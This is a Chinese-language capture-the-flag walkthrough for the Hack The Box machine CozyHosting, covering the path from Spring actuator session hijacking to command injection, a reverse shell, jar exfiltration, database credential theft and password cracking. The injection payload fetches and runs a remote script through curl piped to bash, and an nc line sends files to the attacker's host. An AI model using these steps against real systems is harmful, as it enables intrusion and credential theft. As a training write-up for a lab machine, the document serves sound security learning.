基本信息
- https://app.hackthebox.com/machines/CozyHosting
- 10.10.11.230

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.230 |
80
需要加hosts:
1 | 10.10.11.230 cozyhosting.htb |
Spring
随意输入,根据报错页面知道是spring:

actuator

很容易探测到actuator,burp开着apikit的话也直接自动出来了:
- Spring Actuators - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/spring-actuators - API-Security/APIKit: APIKit:Discovery, Scan and Audit APIs Toolkit All In One.
https://github.com/API-Security/APIKit

sessions
sessions中得到一个有效session:

Cozy Cloud

同样是前面api那里可以知道admin,使用得到的session可以访问admin:
executessh
connection setting那里看起来是使用指定的用户名通过ssh连接指定host:

命令注入
这种场景,测试存在命令注入,存在过滤例如不能出现空格,基础绕过:

reverse shell
利用命令注入得到app shell:
1 | host=10.10.16.4&username=`curl${IFS}10.10.16.4:7777/shell|bash` |

cloudhosting
得到的app目录中有一个jar包,下载下来分析:
1 | app@cozyhosting:/app$ nc 10.10.16.4 4444 < cloudhosting-0.0.1.jar |
发现postgresql连接信息:
1 | spring.datasource.platform=postgres |

postgresql
连接postgresql,获取信息:
1 | psql -U postgres -W -h localhost |
得到的admin hash破解出密码:
1 | sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |
user flag
得到的密码就是josh用户密码,ssh登录:
